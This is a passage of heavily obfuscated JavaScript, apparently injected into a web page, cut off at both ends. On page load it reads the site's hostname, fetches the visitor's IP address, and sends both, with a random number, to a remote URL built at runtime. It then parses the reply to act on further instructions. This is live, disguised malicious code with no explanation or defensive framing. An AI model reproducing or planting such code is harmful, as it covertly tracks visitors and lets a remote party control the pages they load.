_0x2f3360;};a15505_0x14aa['yWAYIz']=_0x270e2c,_0x4e1256=arguments,a15505_0x14aa['rjXnrG']=!![];}var _0x503865=_0x50c1aa[-0x202e+0x52*0x65+-0x2c],_0x4ab72b=_0x943179+_0x503865,_0x297721=_0x4e1256[_0x4ab72b];return!_0x297721?(a15505_0x14aa['ZwhMGC']===undefined&&(a15505_0x14aa['ZwhMGC']=!![]),_0x40ab6b=a15505_0x14aa['yWAYIz'](_0x40ab6b,_0x6c0a3c),_0x4e1256[_0x4ab72b]=_0x40ab6b):_0x40ab6b=_0x297721,_0x40ab6b;},a15505_0x14aa(_0x4e1256,_0x107ac1);}function a15505_0x2e7d6f(_0xb20aae,_0x5af107,_0x55726b,_0x5706e8,_0x55bcdc){var a15505_0x5a6b17={_0x18ea12:0x8};return a15505_0x14aa(_0x55726b- -a15505_0x5a6b17._0x18ea12,_0xb20aae);}document[a15505_0x2e7d6f('pqrn',0x98,0x9d,0xac,0x70)+a15505_0x2e7d6f('uG0A',0xdf,0xbc,0xdb,0xe1)+a15505_0x32559e('*oIj',0x28,-0x2e,-0x4,0x19)+'r'](a15505_0x2e7d6f('nz5U',0xbf,0xb5,0xb8,0xaa)+a15505_0x32559e('vZI2',0x13,0x2d,0x1,-0xa)+a15505_0x3f2c88(0x31f,'bqWj',0x2fc,0x329,0x34d)+'d',function(){var a15505_0x4c2079={_0x290393:'M3Ja',_0x449b95:0x2f1,_0x586464:0x306,_0x2a4181:0x308,_0x5eded0:0x2e3,_0xfe8021:'Wgy1',_0x5ba5d2:0x2f4,_0x4c9054:0x2d3,_0x240201:0x2c4,_0x298dd8:0x2d7,_0xd9c382:0x43,_0x22c365:'TfG[',_0x47c5e1:0x22,_0x55d4a4:0x62,_0x1156d0:0x27,_0xe505d2:0x238,_0x3af443:0x237,_0xd42f6b:0x1fa,_0x24d2c5:0x20a,_0x49609b:'WgRD',_0x1d170f:0x5f,_0x5042ee:'22cR',_0x3a1889:0x67,_0x1cda36:0x7a,_0x5deff3:0x7f,_0x5249f4:0x71,_0x3ebb7f:'JOZv',_0x1df0c4:0x88,_0x17b58d:0x7d,_0x43ba8f:0x58,_0x5a55c4:0x5b,_0xc67b16:'4U%R',_0x5e884b:0x56,_0x5b1c92:0x3e,_0x573e78:0x52,_0x30d029:'KdJr',_0x361719:0x5a,_0x2792e2:0x66,_0xe2f2b5:0x4d,_0x221116:0x1a7,_0x4a661f:0x1d2,_0x59dc8a:0x1e9,_0x1c1daa:0x1cd,_0x5444bf:'j5qb',_0x3e4ce6:0x2a9,_0x559f62:0x2b5,_0x10696d:'KdJr',_0x520bba:0x283,_0x979377:0x27f,_0x76d06e:'dI(M',_0x48b8f7:0x3b,_0x1cf8ff:0x3a,_0x5504be:0x96,_0x5b1414:0x2bc,_0x53ff17:0x2b2,_0x206718:'K6Ld',_0x35af0d:0x2b4,_0x55321b:0x28f,_0x3b0431:'AKRO',_0x5da978:0x2e7,_0x501914:0x28f,_0x3d40eb:0x2be,_0x138c74:0x2ba,_0x7f4804:0x21,_0x26ff91:'Ma#q',_0xa83cc8:0x2e,_0x19abc7:0x18,_0x2c5653:0x1d,_0x19abc5:0x1b7,_0x5533e4:0x1b1,_0x37bded:0x1be,_0x8580db:0x1d8,_0x449b92:'4U%R',_0x4e5129:0x291,_0x238212:'SU&[',_0x105a0b:0x275,_0x3b2ef9:0x277,_0x12fa40:'cJA[',_0x571604:0x30c,_0x3930cf:0x2eb,_0x34bf1a:0x2de,_0x3e467d:0x2fd,_0x49995a:0xbc,_0x59e036:'WgRD',_0x6de957:0x69,_0x138c3f:0x8d,_0x1e44ed:0xa5,_0x498c09:0x35,_0x2af078:'alPy',_0x7bd25d:0x20,_0x5b4750:0x39,_0x3f048a:0x2c,_0x1b50c6:0x1e4,_0xb7099d:0x1a7,_0xad9fac:0x1c6,_0x4ba0f8:0x1d0,_0x1711b8:'pqrn',_0x23c6c7:0x57,_0x2ef214:'Ma#q',_0x1cd42e:0x5c,_0x228aff:0x4f,_0x4571c3:0x55,_0x4328ca:0x40,_0x47cbd6:0x4b,_0x10df67:0x3d,_0x3b346e:0x2a,_0x21446f:'2C]9',_0x1ad69c:0x5,_0x3570c6:0x59,_0x46d692:0x4,_0x413220:'8Rl&',_0x3bef68:0x2e9,_0x4eeae4:0x2f6,_0x1c8411:0x2ef,_0x337b64:0x2e8,_0x544529:0x2d,_0x3a06c7:'alPy',_0x26c037:0x49,_0x577a99:0x1,_0x543509:'6d1H',_0x3c08f9:0x2ec,_0x4b1db8:0x2d3,_0x2320fe:0x2e7,_0x3a592e:0x2c8,_0x256508:'6d1H',_0x55ae16:0x2b9,_0x4dc1ff:0x2a5,_0x17e006:0x2cd,_0x1d3a2e:0x2cb,_0x3c82e1:0x283,_0x28b4ae:0x29b,_0x46ac2e:'x%dk',_0x1fa743:0x29d,_0xd97928:0x284,_0x3553a2:'^B^x',_0x55edc9:0x314,_0x2ec58f:0x329,_0x20e081:0x30c,_0x3cf4de:0x2e0,_0x3c7622:0x5d,_0x1ce2eb:'[q2d',_0x504ec1:0x6f,_0xc4241a:0x38,_0x22bfcb:0x37,_0x434f08:0x204,_0x2c2057:0x217,_0x494cc7:0x1ef,_0x271c5f:'n^OO'},a15505_0x20142e={_0x331761:0x3b5,_0x38b8b0:'KdJr',_0x2b9c17:0x3b7,_0xafee5c:0x3d5,_0x45626d:0x3f8,_0x392816:0x3f6,_0x18480d:'x%dk',_0x24772e:0x43b,_0x1ce8ac:0x416,_0x6a59fb:0x3f3,_0x240a00:0x24f,_0x5c9f7c:0x26b,_0x254e43:0x26f,_0x5e7f1b:0x26b,_0x3ac7b6:'hUaS',_0x105f6c:0x2fb,_0x37d8a7:0x2d0,_0x40a09b:0x2ce,_0x43c32e:'AKRO',_0x2662bb:0x2cd,_0x391b25:0x337,_0x1ac5b1:0x328,_0x477613:'8Rl&',_0x5bd664:0x350,_0x5e621:0x322,_0x3ad5c8:0x296,_0x4509f4:0x280,_0xbcd245:0x28c,_0x1ede73:0x275,_0x367ed6:'pEWJ',_0x1e4c9c:0x30e,_0x19339d:0x2fa,_0x42218a:'qFxd',_0xb4968e:0x2fc,_0x20d15f:0x2f3,_0x3ba67f:0x32b,_0x53430d:0x326,_0x3ea0da:'j5qb',_0x4d2386:0x320,_0x3c931c:0x31d,_0x2170b5:0x2f8,_0x3133bb:0x31d,_0x4c9a90:0x2e3,_0x3e24c4:'22cR',_0x549ba8:0x2c8,_0x437f64:'cJA[',_0x406efd:0x177,_0x573241:0x1cf,_0x3dd125:0x1a2,_0x413307:0x17f,_0x2dd023:0x303,_0x40ff31:0x2eb,_0x547d4b:0x333,_0x2abb23:'OYPZ',_0x4dea36:0x2f5,_0x5be676:0x291,_0x275983:0x29f,_0x2c715c:0x294,_0x24bb0f:0x2ae,_0x3c867b:'AIB6',_0x28ebd3:0x297,_0x71669f:0x277,_0x24ab4e:0x292,_0x30d305:0x295,_0x2e0a9a:'cJA[',_0x309fca:0x2fc,_0x52aa52:0x31e,_0x17cd4b:0x31a,_0x245dc8:'WgRD',_0x2aedaf:0x2ea,_0x3fe50a:0x2e5,_0x469cb4:'JOZv',_0x59d175:0x307,_0x561dde:0x2ee,_0x124e77:'dI(M',_0x546408:0x1b8,_0x1bb709:0x1a3,_0x400ef3:0x18d,_0x5be26c:0x15f,_0x4a2674:0x263,_0x2ae136:0x23e,_0x22024f:0x248,_0x28e658:0x22e,_0x493863:'vZI2',_0xbf8098:'alPy',_0x2ca08d:0x19b,_0xefeee7:0x1c8,_0x226ccb:0x1a7,_0x166154:0x1c8,_0x49d3c1:0x2f5,_0x215f61:0x2c9,_0x254411:0x309,_0x3167ab:'4es5',_0x13744a:0x306,_0x361411:0x289,_0x31bd38:0x241,_0x30e32d:0x25e,_0x14b967:0x24b,_0xd72e34:'syy('},a15505_0x43790c={_0x30a67b:0x135,_0x17c702:'e&Qb',_0x48d5b3:0x153,_0x4f8d8f:0x138,_0xdea4c8:0x109,_0x284987:0x159,_0x312ad4:'4U%R',_0x235e6f:0x155,_0x591df7:0x163,_0x401ddc:0x168,_0x416018:0x139,_0x2abd74:0x153,_0x383027:0x161,_0x288c97:'(#0e',_0x1dbaed:0x113,_0x3ce811:0x152,_0x5dc574:0x130,_0xc08467:0x12a,_0x49aa36:'hUaS',_0x58308f:0x174,_0x25bffd:0x141,_0x5ccadc:0x126,_0x1fb03a:0x107,_0x567614:0x13b,_0x56ec79:'x%dk',_0x611bdc:0x2a9,_0x2747c4:0x293,_0xf862a8:0x2b1,_0x1cfb1e:'M3Ja',_0x38a74d:0x26b,_0x8bb1c1:'AKRO',_0x57fb4a:0x35d,_0x200bb4:0x35c,_0x45cf44:0x371,_0x5852e5:0x363,_0xa2c6a9:0x14c,_0x2bcad0:0x16b,_0x515a42:'SU&[',_0xdad7b3:0x15e,_0x294e55:'clgv',_0x13b0ec:0x35a,_0x169453:0x2fd,_0x3127fc:0x357,_0x493468:0x32a},a15505_0x231de2={_0x3fea59:0x160,_0x2bf460:0x147,_0x130f65:0x1d7,_0x3b405e:0x4b},a15505_0x46c9c6={_0x4696fe:0x13e,_0x542f26:0x183,_0x275d56:0x30,_0x1bc72c:0x150},a15505_0x34fe81={_0x512da2:0xe5,_0x4ea2a7:0x29,_0x2f2da1:0xaa,_0x3dc857:0x27},a15505_0x30c444={_0x205173:0x99,_0x975aae:0x176,_0xec7190:0x2b7,_0x310c1b:0x128},a15505_0x1b602f={_0x653d8e:0x9b,_0x23579d:0x1d2,_0x47bd9e:0x93,_0x50d8fd:0x8f},a15505_0x303066={_0x3ee72c:0x189,_0x3fb4e7:0x26,_0x4e50af:0x188,_0x5d3347:0xbf},a15505_0x3a76c5={_0x59fa95:0x1e0,_0x2b9d94:0x18d,_0x15d0c7:0xad,_0x1fec70:0x102},_0x516cb9={'wUqvs':_0x1b654d(a15505_0x4c2079._0x290393,a15505_0x4c2079._0x449b95,a15505_0x4c2079._0x586464,a15505_0x4c2079._0x2a4181,a15505_0x4c2079._0x5eded0)+_0x1b654d(a15505_0x4c2079._0xfe8021,a15505_0x4c2079._0x5ba5d2,a15505_0x4c2079._0x4c9054,a15505_0x4c2079._0x240201,a15505_0x4c2079._0x298dd8)+'3','uzYYf':function(_0x5b6073,_0x3ac565){return _0x5b6073(_0x3ac565);},'yiQnH':function(_0x3004fd,_0x2bbb33){return _0x3004fd==_0x2bbb33;},'XtcZq':function(_0x2a032c,_0x594ad5){return _0x2a032c+_0x594ad5;},'mYRmh':function(_0x17b28e,_0x5ba0f3){return _0x17b28e+_0x5ba0f3;},'epAMr':_0x5af290(a15505_0x4c2079._0xd9c382,a15505_0x4c2079._0x22c365,a15505_0x4c2079._0x47c5e1,a15505_0x4c2079._0x55d4a4,a15505_0x4c2079._0x1156d0)+_0x3bd506(a15505_0x4c2079._0xe505d2,a15505_0x4c2079._0x3af443,a15505_0x4c2079._0xd42f6b,a15505_0x4c2079._0x24d2c5,a15505_0x4c2079._0x49609b)+_0x5af290(a15505_0x4c2079._0x1d170f,a15505_0x4c2079._0x5042ee,a15505_0x4c2079._0x3a1889,a15505_0x4c2079._0x1cda36,a15505_0x4c2079._0x5deff3)+_0x5dbf85(-a15505_0x4c2079._0x5249f4,a15505_0x4c2079._0x3ebb7f,-a15505_0x4c2079._0x1df0c4,-a15505_0x4c2079._0x17b58d,-a15505_0x4c2079._0x43ba8f)+_0x5af290(a15505_0x4c2079._0x5a55c4,a15505_0x4c2079._0xc67b16,a15505_0x4c2079._0xd9c382,a15505_0x4c2079._0x5e884b,a15505_0x4c2079._0x5b1c92)+_0x5dbf85(-a15505_0x4c2079._0x573e78,a15505_0x4c2079._0x30d029,-a15505_0x4c2079._0x361719,-a15505_0x4c2079._0x2792e2,-a15505_0x4c2079._0xe2f2b5)+'e=','ocGiC':function(_0x57c501,_0x45cb13){return _0x57c501*_0x45cb13;},'VfUKd':_0x3bd506(a15505_0x4c2079._0x221116,a15505_0x4c2079._0x4a661f,a15505_0x4c2079._0x59dc8a,a15505_0x4c2079._0x1c1daa,a15505_0x4c2079._0x5444bf)+_0x2cac2b(a15505_0x4c2079._0x3e4ce6,a15505_0x4c2079._0x559f62,a15505_0x4c2079._0x10696d,a15505_0x4c2079._0x520bba,a15505_0x4c2079._0x979377)+_0x5af290(a15505_0x4c2079._0x3a1889,a15505_0x4c2079._0x76d06e,a15505_0x4c2079._0x48b8f7,a15505_0x4c2079._0x1cf8ff,a15505_0x4c2079._0x5504be)+_0x2cac2b(a15505_0x4c2079._0x5b1414,a15505_0x4c2079._0x53ff17,a15505_0x4c2079._0x206718,a15505_0x4c2079._0x35af0d,a15505_0x4c2079._0x55321b)+_0x1b654d(a15505_0x4c2079._0x3b0431,a15505_0x4c2079._0x5da978,a15505_0x4c2079._0x501914,a15505_0x4c2079._0x3d40eb,a15505_0x4c2079._0x138c74)+'xt','fdJyR':function(_0x5320d1,_0x22bdd8){return _0x5320d1==_0x22bdd8;},'tMGSj':_0x5af290(a15505_0x4c2079._0x7f4804,a15505_0x4c2079._0x26ff91,a15505_0x4c2079._0xa83cc8,a15505_0x4c2079._0x19abc7,a15505_0x4c2079._0x2c5653)+'om','syJzO':_0x3bd506(a15505_0x4c2079._0x19abc5,a15505_0x4c2079._0x5533e4,a15505_0x4c2079._0x37bded,a15505_0x4c2079._0x8580db,a15505_0x4c2079._0x449b92)+_0x2cac2b(a15505_0x4c2079._0x4e5129,a15505_0x4c2079._0x3e4ce6,a15505_0x4c2079._0x238212,a15505_0x4c2079._0x105a0b,a15505_0x4c2079._0x3b2ef9)+_0x1b654d(a15505_0x4c2079._0x12fa40,a15505_0x4c2079._0x571604,a15505_0x4c2079._0x3930cf,a15505_0x4c2079._0x34bf1a,a15505_0x4c2079._0x3e467d)+_0x5dbf85(-a15505_0x4c2079._0x49995a,a15505_0x4c2079._0x59e036,-a15505_0x4c2079._0x6de957,-a15505_0x4c2079._0x138c3f,-a15505_0x4c2079._0x1e44ed)+_0x5dbf85(-a15505_0x4c2079._0x498c09,a15505_0x4c2079._0x2af078,-a15505_0x4c2079._0x7bd25d,-a15505_0x4c2079._0x5b4750,-a15505_0x4c2079._0x3f048a)+_0x3bd506(a15505_0x4c2079._0x1b50c6,a15505_0x4c2079._0xb7099d,a15505_0x4c2079._0xad9fac,a15505_0x4c2079._0x4ba0f8,a15505_0x4c2079._0x1711b8)+_0x5af290(a15505_0x4c2079._0x23c6c7,a15505_0x4c2079._0x2ef214,a15505_0x4c2079._0x1cd42e,a15505_0x4c2079._0x48b8f7,a15505_0x4c2079._0x228aff)};function _0x2cac2b(_0x3922e2,_0x114f72,_0x25b3c1,_0x485dac,_0x2f6bc0){return a15505_0x3f2c88(_0x3922e2-a15505_0x3a76c5._0x59fa95,_0x25b3c1,_0x25b3c1-a15505_0x3a76c5._0x2b9d94,_0x3922e2- -a15505_0x3a76c5._0x15d0c7,_0x2f6bc0-a15505_0x3a76c5._0x1fec70);}var _0x43e4ac=window[_0x5af290(a15505_0x4c2079._0x4571c3,a15505_0x4c2079._0x3b0431,a15505_0x4c2079._0x4328ca,a15505_0x4c2079._0x47cbd6,a15505_0x4c2079._0x10df67)+_0x5af290(a15505_0x4c2079._0x3b346e,a15505_0x4c2079._0x21446f,a15505_0x4c2079._0x1ad69c,a15505_0x4c2079._0x3570c6,a15505_0x4c2079._0x46d692)][_0x1b654d(a15505_0x4c2079._0x413220,a15505_0x4c2079._0x3bef68,a15505_0x4c2079._0x4eeae4,a15505_0x4c2079._0x1c8411,a15505_0x4c2079._0x337b64)+_0x5af290(a15505_0x4c2079._0x544529,a15505_0x4c2079._0x3a06c7,a15505_0x4c2079._0x26c037,a15505_0x4c2079._0x47cbd6,a15505_0x4c2079._0x577a99)];function _0x5af290(_0x4613e3,_0x21e570,_0xbf187f,_0x25f3d7,_0x57e239){return a15505_0x588c60(_0x4613e3-a15505_0x303066._0x3ee72c,_0x21e570-a15505_0x303066._0x3fb4e7,_0x21e570,_0x25f3d7-a15505_0x303066._0x4e50af,_0x57e239-a15505_0x303066._0x5d3347);}function _0x3bd506(_0x4964ab,_0x4eb6bf,_0x1f06d7,_0x3ac85f,_0x4b3971){return a15505_0x59e978(_0x3ac85f-a15505_0x1b602f._0x653d8e,_0x4eb6bf-a15505_0x1b602f._0x23579d,_0x1f06d7-a15505_0x1b602f._0x47bd9e,_0x4b3971,_0x4b3971-a15505_0x1b602f._0x50d8fd);}function _0x1b654d(_0x1545ac,_0x308980,_0x12752d,_0x2ed32c,_0x30dad6){return a15505_0x32559e(_0x1545ac,_0x308980-a15505_0x30c444._0x205173,_0x12752d-a15505_0x30c444._0x975aae,_0x2ed32c-a15505_0x30c444._0xec7190,_0x30dad6-a15505_0x30c444._0x310c1b);}function _0x5dbf85(_0x5be6d9,_0xc25dd4,_0x154c7b,_0x52f259,_0xd94676){return a15505_0x588c60(_0x52f259-a15505_0x34fe81._0x512da2,_0xc25dd4-a15505_0x34fe81._0x4ea2a7,_0xc25dd4,_0x52f259-a15505_0x34fe81._0x2f2da1,_0xd94676-a15505_0x34fe81._0x3dc857);}if(_0x516cb9[_0x1b654d(a15505_0x4c2079._0x543509,a15505_0x4c2079._0x3c08f9,a15505_0x4c2079._0x4b1db8,a15505_0x4c2079._0x2320fe,a15505_0x4c2079._0x3a592e)](_0x43e4ac,''))_0x43e4ac=_0x516cb9[_0x1b654d(a15505_0x4c2079._0x256508,a15505_0x4c2079._0x55ae16,a15505_0x4c2079._0x4dc1ff,a15505_0x4c2079._0x17e006,a15505_0x4c2079._0x1d3a2e)];_0x516cb9[_0x2cac2b(a15505_0x4c2079._0x3c82e1,a15505_0x4c2079._0x28b4ae,a15505_0x4c2079._0x46ac2e,a15505_0x4c2079._0x1fa743,a15505_0x4c2079._0xd97928)](fetch,_0x516cb9[_0x1b654d(a15505_0x4c2079._0x3553a2,a15505_0x4c2079._0x55edc9,a15505_0x4c2079._0x2ec58f,a15505_0x4c2079._0x20e081,a15505_0x4c2079._0x3cf4de)])[_0x5af290(a15505_0x4c2079._0x3c7622,a15505_0x4c2079._0x1ce2eb,a15505_0x4c2079._0x504ec1,a15505_0x4c2079._0xc4241a,a15505_0x4c2079._0x22bfcb)](_0x43d158=>_0x43d158[_0x1b654d('4es5',0x2cd,0x2d4,0x2ea,0x30b)]())[_0x3bd506(a15505_0x4c2079._0x8580db,a15505_0x4c2079._0x434f08,a15505_0x4c2079._0x2c2057,a15505_0x4c2079._0x494cc7,a15505_0x4c2079._0x271c5f)](_0x704f70=>{var a15505_0x4cbff7={_0x56caca:0x39f,_0x313137:0x3a9,_0x4dd8eb:0x393,_0x53b20f:'cJA[',_0x10e16f:0x3b9,_0x1c3885:0x3db,_0x1e4a02:0x3d6,_0x4363f9:'JOZv',_0x57bca1:0x3e0,_0x354d80:0xfb,_0x30e58d:0xd3,_0x2ba907:0xff,_0x594714:'*oIj',_0x5f0977:0xf7},a15505_0x65b47d={_0x5a9735:0x463,_0x54af93:0x109,_0xa129c4:0x4a,_0x457b7e:0x117},a15505_0x527f8e={_0x3307bc:0xa8,_0x2341f3:0x1e8,_0x26d9a7:0x14c,_0x50adf5:0x56e},a15505_0x551173={_0x35b255:0x13f,_0x315865:0x95,_0x1ccdc3:0x1bf,_0x5aa9d1:0x51},a15505_0x17ed4e={_0x368bfe:0x14b,_0x439975:0x131,_0x57df28:0x1a6,_0x38c0ef:0x72},a15505_0x43d654={_0x1fe6a0:0x1fa,_0x503c66:0x1f3,_0x351e56:0xfb},a15505_0x28dd62={_0x3805d4:0x63,_0x51ff83:0x90,_0x36fe63:0x6c,_0x38d7b8:0x1d1};function _0x471ca8(_0x527398,_0x3d418e,_0xbc1bc,_0x4858a4,_0x287bb2){return _0x2cac2b(_0x287bb2-a15505_0x28dd62._0x3805d4,_0x3d418e-a15505_0x28dd62._0x51ff83,_0xbc1bc,_0x4858a4-a15505_0x28dd62._0x36fe63,_0x287bb2-a15505_0x28dd62._0x38d7b8);}_0x704f70=_0x704f70['ip'][_0x59ee5b(a15505_0x20142e._0x331761,a15505_0x20142e._0x38b8b0,a15505_0x20142e._0x2b9c17,a15505_0x20142e._0xafee5c,a15505_0x20142e._0x45626d)+_0x59ee5b(a15505_0x20142e._0x392816,a15505_0x20142e._0x18480d,a15505_0x20142e._0x24772e,a15505_0x20142e._0x1ce8ac,a15505_0x20142e._0x6a59fb)]('.','-'),_0x704f70=_0x704f70[_0x3fcfb1(a15505_0x20142e._0x240a00,a15505_0x20142e._0x5c9f7c,a15505_0x20142e._0x254e43,a15505_0x20142e._0x5e7f1b,a15505_0x20142e._0x3ac7b6)+_0x33fc5a(a15505_0x20142e._0x105f6c,a15505_0x20142e._0x37d8a7,a15505_0x20142e._0x40a09b,a15505_0x20142e._0x43c32e,a15505_0x20142e._0x2662bb)](':','-');function _0x33fc5a(_0x202540,_0x43c68e,_0x17a7f8,_0x163f88,_0x41c66b){return _0x1b654d(_0x163f88,_0x43c68e-a15505_0x46c9c6._0x4696fe,_0x17a7f8-a15505_0x46c9c6._0x542f26,_0x202540-a15505_0x46c9c6._0x275d56,_0x41c66b-a15505_0x46c9c6._0x1bc72c);}function _0x59ee5b(_0x4555c6,_0x24e17c,_0x539254,_0x19f0ae,_0x388467){return _0x2cac2b(_0x19f0ae-a15505_0x231de2._0x3fea59,_0x24e17c-a15505_0x231de2._0x2bf460,_0x24e17c,_0x19f0ae-a15505_0x231de2._0x130f65,_0x388467-a15505_0x231de2._0x3b405e);}function _0x44f2ce(_0x585d42,_0xaa24ab,_0x2a8e63,_0x1d801d,_0x50832e){return _0x5af290(_0x1d801d- -a15505_0x43d654._0x1fe6a0,_0x585d42,_0x2a8e63-a15505_0x43d654._0x503c66,_0x1d801d-a15505_0x43d654._0x503c66,_0x50832e-a15505_0x43d654._0x351e56);}function _0x3fcfb1(_0x53e07a,_0x514f20,_0x90beb1,_0x3175d6,_0x1916dd){return _0x3bd506(_0x53e07a-a15505_0x17ed4e._0x368bfe,_0x514f20-a15505_0x17ed4e._0x439975,_0x90beb1-a15505_0x17ed4e._0x57df28,_0x90beb1-a15505_0x17ed4e._0x38c0ef,_0x1916dd);}_0x516cb9[_0x471ca8(a15505_0x20142e._0x391b25,a15505_0x20142e._0x1ac5b1,a15505_0x20142e._0x477613,a15505_0x20142e._0x5bd664,a15505_0x20142e._0x5e621)](fetch,_0x516cb9[_0x3fcfb1(a15505_0x20142e._0x3ad5c8,a15505_0x20142e._0x4509f4,a15505_0x20142e._0xbcd245,a15505_0x20142e._0x1ede73,a15505_0x20142e._0x367ed6)](_0x516cb9[_0x471ca8(a15505_0x20142e._0x1e4c9c,a15505_0x20142e._0x19339d,a15505_0x20142e._0x42218a,a15505_0x20142e._0xb4968e,a15505_0x20142e._0x20d15f)](_0x516cb9[_0x471ca8(a15505_0x20142e._0x3ba67f,a15505_0x20142e._0x53430d,a15505_0x20142e._0x3ea0da,a15505_0x20142e._0x4d2386,a15505_0x20142e._0x3c931c)](_0x516cb9[_0x33fc5a(a15505_0x20142e._0x2170b5,a15505_0x20142e._0x3133bb,a15505_0x20142e._0x4c9a90,a15505_0x20142e._0x3e24c4,a15505_0x20142e._0x549ba8)](_0x516cb9[_0x44f2ce(a15505_0x20142e._0x437f64,-a15505_0x20142e._0x406efd,-a15505_0x20142e._0x573241,-a15505_0x20142e._0x3dd125,-a15505_0x20142e._0x413307)](_0x516cb9[_0x33fc5a(a15505_0x20142e._0x2dd023,a15505_0x20142e._0x40ff31,a15505_0x20142e._0x547d4b,a15505_0x20142e._0x2abb23,a15505_0x20142e._0x4dea36)](_0x516cb9[_0x3fcfb1(a15505_0x20142e._0x5be676,a15505_0x20142e._0x275983,a15505_0x20142e._0x2c715c,a15505_0x20142e._0x24bb0f,a15505_0x20142e._0x3c867b)],_0x43e4ac),'.'),_0x704f70),'.'),Math[_0x3fcfb1(a15505_0x20142e._0x28ebd3,a15505_0x20142e._0x71669f,a15505_0x20142e._0x24ab4e,a15505_0x20142e._0x30d305,a15505_0x20142e._0x2e0a9a)](_0x516cb9[_0x33fc5a(a15505_0x20142e._0x309fca,a15505_0x20142e._0x52aa52,a15505_0x20142e._0x17cd4b,a15505_0x20142e._0x245dc8,a15505_0x20142e._0x37d8a7)](_0x516cb9[_0x471ca8(a15505_0x20142e._0x2aedaf,a15505_0x20142e._0x3fe50a,a15505_0x20142e._0x469cb4,a15505_0x20142e._0x59d175,a15505_0x20142e._0x561dde)](_0x516cb9[_0x44f2ce(a15505_0x20142e._0x124e77,-a15505_0x20142e._0x546408,-a15505_0x20142e._0x1bb709,-a15505_0x20142e._0x400ef3,-a15505_0x20142e._0x5be26c)](Math[_0x3fcfb1(a15505_0x20142e._0x4a2674,a15505_0x20142e._0x2ae136,a15505_0x20142e._0x22024f,a15505_0x20142e._0x28e658,a15505_0x20142e._0x493863)+'m'](),0x549+-0x25a9+0x2460),-0x1c57+0x2598*0x1+-0x541),-0x65f*-0x3+-0x4*0x47f+-0x117))),_0x516cb9[_0x44f2ce(a15505_0x20142e._0xbf8098,-a15505_0x20142e._0x2ca08d,-a15505_0x20142e._0xefeee7,-a15505_0x20142e._0x226ccb,-a15505_0x20142e._0x166154)]))[_0x33fc5a(a15505_0x20142e._0x49d3c1,a15505_0x20142e._0x215f61,a15505_0x20142e._0x254411,a15505_0x20142e._0x3167ab,a15505_0x20142e._0x13744a)](_0x12f117=>_0x12f117[_0x3fcfb1(0x262,0x257,0x285,0x2a3,'AIB6')]())[_0x3fcfb1(a15505_0x20142e._0x361411,a15505_0x20142e._0x31bd38,a15505_0x20142e._0x30e32d,a15505_0x20142e._0x14b967,a15505_0x20142e._0xd72e34)](_0x3652e7=>{var a15505_0xcbda7f={_0x43b00a:0x177,_0xc6d258:'e&Qb',_0x428961:0x15b,_0x3bfc12:0x136,_0x91d0b2:0x168},a15505_0x7de9a={_0x4da06e:0x4,_0x2faf4f:0xd0,_0x23599c:0xff,_0x4461ed:0x19b},a15505_0x203374={_0x4c882c:0xb7,_0x3c031c:0xf6,_0x3fdb08:0x162,_0x2de5b5:0x150},_0x129e66=_0x516cb9[_0xcf3767(a15505_0x43790c._0x30a67b,a15505_0x43790c._0x17c702,a15505_0x43790c._0x48d5b3,a15505_0x43790c._0x4f8d8f,a15505_0x43790c._0xdea4c8)][_0xcf3767(a15505_0x43790c._0x284987,a15505_0x43790c._0x312ad4,a15505_0x43790c._0x235e6f,a15505_0x43790c._0x591df7,a15505_0x43790c._0x401ddc)]('|');function _0x214046(_0x1f533c,_0x82ccca,_0x618689,_0x19f5dc,_0x588e65){return _0x3fcfb1(_0x1f533c-a15505_0x203374._0x4c882c,_0x82ccca-a15505_0x203374._0x3c031c,_0x82ccca- -a15505_0x203374._0x3fdb08,_0x19f5dc-a15505_0x203374._0x2de5b5,_0x588e65);}function _0x2c53e2(_0x4ff904,_0x2022a4,_0x47ff8c,_0x3bea5a,_0x587adc){return _0x471ca8(_0x4ff904-a15505_0x551173._0x35b255,_0x2022a4-a15505_0x551173._0x315865,_0x4ff904,_0x3bea5a-a15505_0x551173._0x1ccdc3,_0x587adc-a15505_0x551173._0x5aa9d1);}var _0x2b0f05=-0x24e8+0x173e+0xdaa;function _0x3970b8(_0x2e9132,_0x11f641,_0x5ac639,_0x32d794,_0x2ee643){return _0x471ca8(_0x2e9132-a15505_0x527f8e._0x3307bc,_0x11f641-a15505_0x527f8e._0x2341f3,_0x32d794,_0x32d794-a15505_0x527f8e._0x26d9a7,_0x11f641- -a15505_0x527f8e._0x50adf5);}function _0xcf3767(_0x18bfe6,_0xafbab4,_0x231869,_0x472bd4,_0x115800){return _0x471ca8(_0x18bfe6-a15505_0x7de9a._0x4da06e,_0xafbab4-a15505_0x7de9a._0x2faf4f,_0xafbab4,_0x472bd4-a15505_0x7de9a._0x23599c,_0x472bd4- -a15505_0x7de9a._0x4461ed);}function _0x48b8dd(_0x111018,_0x5e7fd5,_0x53a131,_0x1548cc,_0x1f5f77){return _0x33fc5a(_0x111018- -a15505_0x65b47d._0x5a9735,_0x5e7fd5-a15505_0x65b47d._0x54af93,_0x53a131-a15505_0x65b47d._0xa129c4,_0x1548cc,_0x1f5f77-a15505_0x65b47d._0x457b7e);}while(!![]){switch(_0x129e66[_0x2b0f05++]){case'0':if(!_0x2063aa[_0x48b8dd(-a15505_0x43790c._0x416018,-a15505_0x43790c._0x2abd74,-a15505_0x43790c._0x383027,a15505_0x43790c._0x288c97,-a15505_0x43790c._0x1dbaed)+'h'])return;continue;case'1':_0x3652e7[_0x48b8dd(-a15505_0x43790c._0x3ce811,-a15505_0x43790c._0x5dc574,-a15505_0x43790c._0xc08467,a15505_0x43790c._0x49aa36,-a15505_0x43790c._0x58308f)+'r'][_0x214046(a15505_0x43790c._0x25bffd,a15505_0x43790c._0x5ccadc,a15505_0x43790c._0x1fb03a,a15505_0x43790c._0x567614,a15505_0x43790c._0x56ec79)+'ch'](_0x188bc5=>{var a15505_0x82a708={_0x30c5e5:0xd3,_0x53124e:0x13c,_0x2e667a:0xa7,_0x4fc617:0x10},a15505_0x4efbd2={_0x9a38fe:0x192,_0x3663e1:0x2af,_0x6db690:0xaa,_0x24f8a7:0x49},a15505_0x3c1ea7={_0x4144e8:0x1d7,_0x103efd:0x16b,_0x3d0fc2:0x1f2,_0xeb37a3:0x63};function _0x7ac36a(_0x32853c,_0x39ad9f,_0x5cbb3e,_0x31c9b1,_0x4439e2){return _0x3970b8(_0x32853c-a15505_0x3c1ea7._0x4144e8,_0x32853c-a15505_0x3c1ea7._0x103efd,_0x5cbb3e-a15505_0x3c1ea7._0x3d0fc2,_0x31c9b1,_0x4439e2-a15505_0x3c1ea7._0xeb37a3);}function 